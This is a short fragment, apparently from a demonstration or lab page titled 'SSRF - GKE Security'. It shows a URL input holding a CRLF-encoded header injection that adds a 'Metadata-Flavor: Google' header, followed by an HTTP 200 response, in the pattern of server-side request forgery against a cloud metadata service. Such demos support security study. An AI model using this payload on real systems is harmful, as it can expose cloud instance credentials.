 SSRF - GKE Security
URL: Metadata-Flavor: Google%0d%0aConnection: Close%0d%0a%0d%0a
Get Contents
----Result----
HTTP/1.1 200 OK Metadata-Flavor: Google Content-Type: application/json